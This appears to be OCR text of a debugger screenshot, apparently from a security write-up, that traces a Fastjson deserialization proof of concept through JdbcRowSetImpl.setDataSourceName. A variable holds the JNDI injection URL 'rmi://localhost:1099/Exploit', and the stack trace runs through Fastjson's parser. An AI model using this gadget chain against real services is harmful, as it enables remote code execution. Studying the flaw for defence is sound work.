 1372 } else {
1373 super.setDataSourceName(var1); var1: "rmi://localhost:1099/Exploit"
1374 }
1375
1376 }
1377
1378 public void setUrl(String var1) throws SQLException {
调试: JdbcRowSetImplPoc
调试器 控制台
"main"@1 在组 "main": 正在运行
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
setDataSourceName:4307, JdbcRowSetImpl (com.sun.ro
this = {JdbcRowSetImpl@870}
deserialze:-1, FastjsonASMDeserializer_1_JdbcRowSetIm
变量调试信息不可用
deserialze:184, JavaBeanDeserializer (com.alibaba.fastjs
var1 = "rmi://localhost:1099/Exploit"
parseObject:368, DefaultJSONParser (com.alibaba.fastjs